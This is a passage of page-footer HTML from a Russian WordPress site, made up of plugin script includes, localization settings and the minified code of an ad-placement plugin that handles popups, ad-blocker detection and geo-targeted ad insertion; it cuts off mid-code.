	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"87e12fb8fc","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"32887"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"87e12fb8fc"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new 